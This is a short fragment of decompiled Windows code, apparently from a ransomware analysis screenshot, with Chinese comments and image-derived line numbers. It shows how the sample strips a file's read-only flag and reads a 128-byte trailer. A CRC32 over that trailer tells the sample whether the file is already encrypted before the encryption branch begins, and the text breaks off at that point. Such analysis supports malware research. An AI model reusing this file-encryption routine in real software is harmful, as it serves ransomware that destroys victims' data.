 8 v9 = 0;
9 v1 = GetFileAttributesW(lpFileName);
0 if ( v1 != -1 )
1 {
2 if ( (v1 & 1) != 0 )
3 SetFileAttributesW(lpFileName, v1 & 0xFFFFFFFE);
4 v2 = CreateFileW(lpFileName, GENERIC_WRITE|GENERIC_READ, 1u, 0, OPEN_EXISTING, 0x80u, 0);
5 if ( v2 != (HANDLE)-1 )
6 {
7 FileSizeHigh = 0;
8 lpFileNamea = GetFileSize(v2, &FileSizeHigh);
9 if ( lpFileNamea >= 0x20
0 && SetFilePointer(v2, -132, 0, 2u) != -1
1 && ReadFile(v2, Buffer, 0x80u, &NumberOfBytesRead, 0)
2 && NumberOfBytesRead == 128
3 && ReadFile(v2, &v10, 4u, &NumberOfBytesRead, 0)
4 && NumberOfBytesRead == 4 )
5 {
6 v3 = RtlComputeCrc32(0, Buffer, 128); // 根据文件的前128字节进行CRC32加密
7 if ( v3 == v10 ) // 判断这个文件是否加密过了
8 {
9 v9 = 2;
0 }
1 else
2 { // 加密文件
3 if ( FileSizeHigh )
4 {